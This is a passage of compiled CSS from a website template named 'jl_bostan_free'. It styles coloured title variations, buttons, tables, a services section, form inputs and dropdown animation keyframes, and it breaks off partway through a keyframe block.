/* line 508, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.title-red .g-title {
  color: #ff5722;
  border: 0 none;
}
/* line 513, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.title-red .button {
  background: #ff5722;
}
/* line 515, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.title-red .button:hover {
  background: #ee3900;
}
/* line 521, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 522, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.title-grey .g-title {
  color: #3a4750;
  border: 0 none;
}
/* line 527, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.title-grey .button {
  background: #3a4750;
}
/* line 529, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.title-grey .button:hover {
  background: #252d32;
}
/* line 535, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 536, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.title-purple .g-title {
  color: #904ca7;
  border: 0 none;
}
/* line 541, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.title-purple .button {
  background: #904ca7;
}
/* line 543, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.title-purple .button:hover {
  background: #723c84;
}
/* line 549, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 550, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.title-blue .g-title {
  color: #1bb5ec;
  border: 0 none;
}
/* line 555, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.title-blue .button {
  background: #1bb5ec;
}
/* line 557, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.title-blue .button:hover {
  background: #1094c4;
}
/* line 562, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 563, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.title-orange .g-title {
  color: #f79f24;
  border: 0 none;
}
/* line 568, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.title-orange .button {
  background: #f79f24;
}
/* line 570, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.title-orange .button:hover {
  background: #e08608;
}
/* line 576, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 577, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.spaced .g-content {
  margin: 1px;
}
/* line 583, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 584, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.shadow .g-content {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
}
/* line 590, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 591, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.disabled .g-content {
  opacity: 0.4;
}
/* line 597, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 598, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.rounded .g-content {
  border-radius: 0.25rem;
  overflow: hidden;
}
/* line 605, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
/* line 606, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.equal-height #g-aside, .equal-height #g-mainbar, .equal-height #g-sidebar {
  width: 100%;
}
/* line 612, templates/jl_bostan_free/scss/bostan/styles/_variations.scss */
.equal-height .g-content {
  width: auto;
}
/* line 2, templates/jl_bostan_free/scss/bostan/styles/_buttons.scss */
.button {
  display: inline-block;
  font-family: "Roboto Condensed";
  font-weight: 600;
  font-size: 0.8rem;
  line-height: 1.15;
  letter-spacing: 0.1rem;
  text-transform: uppercase;
  background: #99091a;
  color: #fff;
  border: 1px solid transparent;
  border-radius: 0;
  margin: 0 0 0.5rem 0;
  padding: 1rem 3.125rem;
  vertical-align: middle;
  text-shadow: none;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 20, templates/jl_bostan_free/scss/bostan/styles/_buttons.scss */
.button:hover, .button:active, .button:focus {
  background: #690612;
  color: #fff;
}
/* line 26, templates/jl_bostan_free/scss/bostan/styles/_buttons.scss */
/* line 29, templates/jl_bostan_free/scss/bostan/styles/_buttons.scss */
.button.fa {
  line-height: 1.15;
}
/* line 32, templates/jl_bostan_free/scss/bostan/styles/_buttons.scss */
/* line 33, templates/jl_bostan_free/scss/bostan/styles/_buttons.scss */
.button.fa[class*="fa-"]:before, .button.fa[class*="fa-"]:after {
  font-family: FontAwesome;
}
/* line 39, templates/jl_bostan_free/scss/bostan/styles/_buttons.scss */
.button.button-block {
  width: 100%;
  display: block;
}
/* line 44, templates/jl_bostan_free/scss/bostan/styles/_buttons.scss */
.button.button-xlarge {
  font-size: 1.2rem;
  padding: 1.9rem 3.525rem;
  border-radius: 3.5rem;
}
/* line 50, templates/jl_bostan_free/scss/bostan/styles/_buttons.scss */
.button.button-large {
  font-size: 1rem;
  padding: 1.7rem 3.325rem;
}
/* line 55, templates/jl_bostan_free/scss/bostan/styles/_buttons.scss */
.button.button-small {
  font-size: 0.7rem;
  padding: 1.2rem 2.825rem;
}
/* line 60, templates/jl_bostan_free/scss/bostan/styles/_buttons.scss */
.button.button-xsmall {
  font-size: 0.6rem;
  padding: 1.1rem 2.725rem;
}
/* line 65, templates/jl_bostan_free/scss/bostan/styles/_buttons.scss */
.button.button-2 {
  background: #2a363b;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 70, templates/jl_bostan_free/scss/bostan/styles/_buttons.scss */
.button.button-2:hover, .button.button-2:active, .button.button-2:focus {
  background: #151b1d;
  color: #fff;
}
/* line 76, templates/jl_bostan_free/scss/bostan/styles/_buttons.scss */
.button.button-outline {
  background: transparent;
  color: #99091a;
  border-color: #99091a;
}
/* line 81, templates/jl_bostan_free/scss/bostan/styles/_buttons.scss */
.button.button-outline:hover, .button.button-outline:active, .button.button-outline:focus {
  background: #99091a;
  border-color: transparent;
  color: #fff;
}
/* line 88, templates/jl_bostan_free/scss/bostan/styles/_buttons.scss */
.button.button-gradient {
  background-color: #99091a;
  background-image: -webkit-linear-gradient(-360deg, #99091a, #2a363b);
  background-image: linear-gradient(90deg,#99091a, #2a363b);
  border: none;
}
/* line 92, templates/jl_bostan_free/scss/bostan/styles/_buttons.scss */
.button.button-gradient:hover, .button.button-gradient:active, .button.button-gradient:focus {
  background: #99091a;
  color: white;
}
/* line 98, templates/jl_bostan_free/scss/bostan/styles/_buttons.scss */
.button.button-bevel {
  border-radius: 0.4rem;
}
/* line 102, templates/jl_bostan_free/scss/bostan/styles/_buttons.scss */
.button.button-square {
  border-radius: 0;
}
/* line 1, templates/jl_bostan_free/scss/bostan/styles/_tables.scss */
table {
  border: 1px solid #dce2e9;
}
/* line 5, templates/jl_bostan_free/scss/bostan/styles/_tables.scss */
th {
  background: #eceff3;
  padding: 0.5rem;
}
/* line 10, templates/jl_bostan_free/scss/bostan/styles/_tables.scss */
td {
  padding: 0.5rem;
  border: 1px solid #dce2e9;
}
/*===================services area css============================*/
/* line 2, templates/jl_bostan_free/scss/bostan/styles/_sample.scss */
.services-area {
  background: #f5f5f5;
}
/* line 5, templates/jl_bostan_free/scss/bostan/styles/_sample.scss */
.service-group {
  padding: 50px 0px 40px 0px;
  background: #fff;
  position: relative;
  z-index: 1;
  margin-top: -70px;
}
/* line 13, templates/jl_bostan_free/scss/bostan/styles/_sample.scss */
.service-group-1 {
  text-align: center;
  position: relative;
}
/* line 16, templates/jl_bostan_free/scss/bostan/styles/_sample.scss */
.service-group-1:after {
  content: '';
  position: absolute;
  width: 1px;
  height: 230px;
  top: 0;
  background: #e6e6e6;
  left: 0;
}
/* line 25, templates/jl_bostan_free/scss/bostan/styles/_sample.scss */
.service-group-1 .content {
  padding-top: 22px;
}
/* line 31, templates/jl_bostan_free/scss/bostan/styles/_sample.scss */
.service-group-1 .content p {
  letter-spacing: 0.25px;
  color: #999;
  padding: 22px 50px 17px 50px;
}
/* line 38, templates/jl_bostan_free/scss/bostan/styles/_sample.scss */
.box-i {
  width: 60px;
  height: 60px;
  border: 1px solid #b49132;
  font-size: 32px;
  line-height: 50px;
  color: #b49132;
  border-radius: 1px;
  text-align: center;
  margin: 0 auto;
}
/* line 49, templates/jl_bostan_free/scss/bostan/styles/_sample.scss */
.read-button {
  display: inline-block;
}
/* line 53, templates/jl_bostan_free/scss/bostan/styles/_sample.scss */
.read-button i {
  transition-timing-function: ease-out;
  transform: translateZ(0);
  transition-property: transform;
  transition-duration: 0.4s;
  font-size: 16px;
  line-height: 24px;
  float: right;
  padding-left: 5px;
}
/* line 63, templates/jl_bostan_free/scss/bostan/styles/_sample.scss */
/* line 65, templates/jl_bostan_free/scss/bostan/styles/_sample.scss */
.read-button:hover i {
  transform: translateX(5px);
}
/* line 71, templates/jl_bostan_free/scss/bostan/styles/_sample.scss */
.services-promo {
  padding-top: 100px;
}
/* line 73, templates/jl_bostan_free/scss/bostan/styles/_sample.scss */
.services-promo .services-info {
  padding: 73px 0px 90px 0px;
}
/* line 76, templates/jl_bostan_free/scss/bostan/styles/_sample.scss */
.services-promo .s-info {
  max-width: 180px;
  height: 180px;
  text-align: center;
  position: relative;
}
/* line 87, templates/jl_bostan_free/scss/bostan/styles/_sample.scss */
.services-promo .s-info-text {
  width: 80px;
  background: #f5f5f5;
  margin-left: 0px;
  position: absolute;
  top: 50%;
  right: 55px;
  height: 119px;
  padding-top: 38px;
  transform: translateY(-50%);
}
/* line 97, templates/jl_bostan_free/scss/bostan/styles/_sample.scss */
.services-promo .s-info-text h4 {
  color: #7d7d7d;
}
/* line 102, templates/jl_bostan_free/scss/bostan/styles/_sample.scss */
/* line 103, templates/jl_bostan_free/scss/bostan/styles/_sample.scss */
/* line 104, templates/jl_bostan_free/scss/bostan/styles/_sample.scss */
.services-promo .col-md-3:nth-child(3) .s-info-text {
  right: 41px;
}
/* line 108, templates/jl_bostan_free/scss/bostan/styles/_sample.scss */
/* line 109, templates/jl_bostan_free/scss/bostan/styles/_sample.scss */
.services-promo .col-md-3:nth-child(4) .s-info-text {
  right: 23px;
}
/* line 1, templates/jl_bostan_free/scss/bostan/styles/_forms.scss */
textarea, select[multiple=multiple] {
  background-color: white;
  border: 1px solid #e0e0e5;
}
/* line 5, templates/jl_bostan_free/scss/bostan/styles/_forms.scss */
textarea:hover, select[multiple=multiple]:hover {
  border-color: #99091a;
  box-shadow: 0 0 4px rgba(153, 9, 26, 0.5);
}
/* line 10, templates/jl_bostan_free/scss/bostan/styles/_forms.scss */
textarea:focus, select[multiple=multiple]:focus {
  border-color: #99091a;
  box-shadow: 0 0 4px rgba(153, 9, 26, 0.5);
}
/* line 16, templates/jl_bostan_free/scss/bostan/styles/_forms.scss */
textarea {
  width: 100%;
  box-sizing: border-box !important;
  padding: 0.75rem 1.25rem;
}
/* line 22, templates/jl_bostan_free/scss/bostan/styles/_forms.scss */
fieldset.input {
  margin: 0;
  padding: 0;
}
/* line 27, templates/jl_bostan_free/scss/bostan/styles/_forms.scss */
input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea {
  background-color: white;
  vertical-align: middle;
  border-radius: 0;
  border: 1px solid #e0e0e5;
  font-size: 1rem;
  width: 100%;
  line-height: 2;
  padding: 0.375rem 1.25rem;
  -webkit-transition: border-color 0.2s;
  -moz-transition: border-color 0.2s;
  transition: border-color 0.2s;
}
/* line 38, templates/jl_bostan_free/scss/bostan/styles/_forms.scss */
input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="email"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="password"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="text"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover, input:not([type]):hover, textarea:hover {
  box-shadow: 0 0 4px rgba(153, 9, 26, 0.5);
}
/* line 42, templates/jl_bostan_free/scss/bostan/styles/_forms.scss */
input[type="color"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="email"]:focus, input[type="month"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="week"]:focus, input:not([type]):focus, textarea:focus {
  box-shadow: 0 0 4px rgba(153, 9, 26, 0.5);
}
/* line 47, templates/jl_bostan_free/scss/bostan/styles/_forms.scss */
input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="email"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="password"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="text"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover, input:not([type]):hover, textarea:hover {
  border-color: #99091a;
  box-shadow: none;
}
/* line 52, templates/jl_bostan_free/scss/bostan/styles/_forms.scss */
input[type="color"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="email"]:focus, input[type="month"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="week"]:focus, input:not([type]):focus, textarea:focus {
  border-color: #99091a;
  box-shadow: none !important;
}
/* line 1, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
/* line 2, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
/* line 3, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
.g-main-nav .g-standard .g-dropdown {
  -webkit-transition: none;
  -moz-transition: none;
  transition: none;
}
/* line 7, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
.g-main-nav .g-standard .g-fade.g-dropdown {
  -webkit-transition: opacity 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -moz-transition: opacity 0.3s ease-out, -moz-transform 0.3s ease-out;
  transition: opacity 0.3s ease-out, transform 0.3s ease-out;
}
/* line 11, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
.g-main-nav .g-standard .g-zoom.g-active {
  -webkit-animation-duration: 0.3s;
  -moz-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-name: g-dropdown-zoom;
  -moz-animation-name: g-dropdown-zoom;
  animation-name: g-dropdown-zoom;
}
/* line 16, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
.g-main-nav .g-standard .g-fade-in-up.g-active {
  -webkit-animation-duration: 0.3s;
  -moz-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-name: g-dropdown-fade-in-up;
  -moz-animation-name: g-dropdown-fade-in-up;
  animation-name: g-dropdown-fade-in-up;
}
/* line 21, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
.g-main-nav .g-standard .g-dropdown-bounce-in-left.g-active {
  -webkit-animation-duration: 0.5s;
  -moz-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-name: g-dropdown-bounce-in-left;
  -moz-animation-name: g-dropdown-bounce-in-left;
  animation-name: g-dropdown-bounce-in-left;
}
/* line 26, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
.g-main-nav .g-standard .g-dropdown-bounce-in-right.g-active {
  -webkit-animation-duration: 0.5s;
  -moz-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-name: g-dropdown-bounce-in-right;
  -moz-animation-name: g-dropdown-bounce-in-right;
  animation-name: g-dropdown-bounce-in-right;
}
/* line 31, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
.g-main-nav .g-standard .g-dropdown-bounce-in-down.g-active {
  -webkit-animation-duration: 0.5s;
  -moz-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-name: g-dropdown-bounce-in-down;
  -moz-animation-name: g-dropdown-bounce-in-down;
  animation-name: g-dropdown-bounce-in-down;
}
/* line 37, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
/* line 38, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
.g-main-nav .g-fullwidth > .g-dropdown {
  -webkit-transition: none;
  -moz-transition: none;
  transition: none;
}
/* line 42, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
.g-main-nav .g-fullwidth > .g-fade.g-dropdown {
  -webkit-transition: opacity 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -moz-transition: opacity 0.3s ease-out, -moz-transform 0.3s ease-out;
  transition: opacity 0.3s ease-out, transform 0.3s ease-out;
}
/* line 46, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
.g-main-nav .g-fullwidth > .g-zoom.g-active {
  -webkit-animation-duration: 0.3s;
  -moz-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-name: g-dropdown-zoom;
  -moz-animation-name: g-dropdown-zoom;
  animation-name: g-dropdown-zoom;
}
/* line 51, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
.g-main-nav .g-fullwidth > .g-dropdown-bounce-in-left.g-active {
  -webkit-animation-duration: 0.5s;
  -moz-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-name: g-dropdown-bounce-in-left;
  -moz-animation-name: g-dropdown-bounce-in-left;
  animation-name: g-dropdown-bounce-in-left;
}
/* line 56, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
.g-main-nav .g-fullwidth > .g-dropdown-bounce-in-right.g-active {
  -webkit-animation-duration: 0.5s;
  -moz-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-name: g-dropdown-bounce-in-right;
  -moz-animation-name: g-dropdown-bounce-in-right;
  animation-name: g-dropdown-bounce-in-right;
}
/* line 61, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
.g-main-nav .g-fullwidth > .g-dropdown-bounce-in-down.g-active {
  -webkit-animation-duration: 0.5s;
  -moz-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-name: g-dropdown-bounce-in-down;
  -moz-animation-name: g-dropdown-bounce-in-down;
  animation-name: g-dropdown-bounce-in-down;
}
@-webkit-keyframes g-dropdown-zoom {
  /* line 69, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.8, 0.8, 0.8);
  }
  /* line 73, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  100% {
    opacity: 1;
  }
}
@-moz-keyframes g-dropdown-zoom {
  /* line 69, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  0% {
    opacity: 0;
    -moz-transform: scale3d(0.8, 0.8, 0.8);
  }
  /* line 73, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  100% {
    opacity: 1;
  }
}
@keyframes g-dropdown-zoom {
  /* line 69, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.8, 0.8, 0.8);
    -moz-transform: scale3d(0.8, 0.8, 0.8);
    -ms-transform: scale3d(0.8, 0.8, 0.8);
    -o-transform: scale3d(0.8, 0.8, 0.8);
    transform: scale3d(0.8, 0.8, 0.8);
  }
  /* line 73, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes g-dropdown-fade-in-up {
  /* line 79, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 30px, 0);
  }
  /* line 83, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  100% {
    opacity: 1;
  }
}
@-moz-keyframes g-dropdown-fade-in-up {
  /* line 79, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  0% {
    opacity: 0;
    -moz-transform: translate3d(0, 30px, 0);
  }
  /* line 83, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  100% {
    opacity: 1;
  }
}
@keyframes g-dropdown-fade-in-up {
  /* line 79, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 30px, 0);
    -moz-transform: translate3d(0, 30px, 0);
    -ms-transform: translate3d(0, 30px, 0);
    -o-transform: translate3d(0, 30px, 0);
    transform: translate3d(0, 30px, 0);
  }
  /* line 83, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes g-dropdown-bounce-in-left {
  /* line 89, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  from, 60%, 75%, 90%, to {
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  /* line 93, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-50px, 0, 0);
  }
  /* line 98, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
  }
  /* line 103, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
  }
  /* line 107, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
  }
  /* line 111, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  to {
    -webkit-transform: none;
  }
}
@-moz-keyframes g-dropdown-bounce-in-left {
  /* line 89, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  from, 60%, 75%, 90%, to {
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  /* line 93, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  0% {
    opacity: 0;
    -moz-transform: translate3d(-50px, 0, 0);
  }
  /* line 98, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  60% {
    opacity: 1;
    -moz-transform: translate3d(25px, 0, 0);
  }
  /* line 103, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  75% {
    -moz-transform: translate3d(-10px, 0, 0);
  }
  /* line 107, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  90% {
    -moz-transform: translate3d(5px, 0, 0);
  }
  /* line 111, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  to {
    -moz-transform: none;
  }
}
@keyframes g-dropdown-bounce-in-left {
  /* line 89, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  from, 60%, 75%, 90%, to {
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  /* line 93, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-50px, 0, 0);
    -moz-transform: translate3d(-50px, 0, 0);
    -ms-transform: translate3d(-50px, 0, 0);
    -o-transform: translate3d(-50px, 0, 0);
    transform: translate3d(-50px, 0, 0);
  }
  /* line 98, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    -moz-transform: translate3d(25px, 0, 0);
    -ms-transform: translate3d(25px, 0, 0);
    -o-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  /* line 103, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    -moz-transform: translate3d(-10px, 0, 0);
    -ms-transform: translate3d(-10px, 0, 0);
    -o-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  /* line 107, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    -moz-transform: translate3d(5px, 0, 0);
    -ms-transform: translate3d(5px, 0, 0);
    -o-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  /* line 111, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  to {
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
}
@-webkit-keyframes g-dropdown-bounce-in-down {
  /* line 117, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  from, 60%, 75%, 90%, to {
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  /* line 121, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -50px, 0);
  }
  /* line 126, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
  }
  /* line 131, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
  }
  /* line 135, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
  }
  /* line 139, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  to {
    -webkit-transform: none;
  }
}
@-moz-keyframes g-dropdown-bounce-in-down {
  /* line 117, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  from, 60%, 75%, 90%, to {
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  /* line 121, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  0% {
    opacity: 0;
    -moz-transform: translate3d(0, -50px, 0);
  }
  /* line 126, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  60% {
    opacity: 1;
    -moz-transform: translate3d(0, 25px, 0);
  }
  /* line 131, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  75% {
    -moz-transform: translate3d(0, -10px, 0);
  }
  /* line 135, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  90% {
    -moz-transform: translate3d(0, 5px, 0);
  }
  /* line 139, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  to {
    -moz-transform: none;
  }
}
@keyframes g-dropdown-bounce-in-down {
  /* line 117, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  from, 60%, 75%, 90%, to {
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  /* line 121, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -50px, 0);
    -moz-transform: translate3d(0, -50px, 0);
    -ms-transform: translate3d(0, -50px, 0);
    -o-transform: translate3d(0, -50px, 0);
    transform: translate3d(0, -50px, 0);
  }
  /* line 126, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    -moz-transform: translate3d(0, 25px, 0);
    -ms-transform: translate3d(0, 25px, 0);
    -o-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  /* line 131, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    -moz-transform: translate3d(0, -10px, 0);
    -ms-transform: translate3d(0, -10px, 0);
    -o-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  /* line 135, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    -moz-transform: translate3d(0, 5px, 0);
    -ms-transform: translate3d(0, 5px, 0);
    -o-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  /* line 139, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  to {
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
}
@-webkit-keyframes g-dropdown-bounce-in-right {
  /* line 145, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  from, 60%, 75%, 90%, to {
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  /* line 149, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  from {
    opacity: 0;
    -webkit-transform: translate3d(50px, 0, 0);
  }
  /* line 154, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
  }
  /* line 159, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
  }
  /* line 163, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
  }
  /* line 167, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  to {
    -webkit-transform: none;
  }
}
@-moz-keyframes g-dropdown-bounce-in-right {
  /* line 145, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  from, 60%, 75%, 90%, to {
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  /* line 149, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  from {
    opacity: 0;
    -moz-transform: translate3d(50px, 0, 0);
  }
  /* line 154, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  60% {
    opacity: 1;
    -moz-transform: translate3d(-25px, 0, 0);
  }
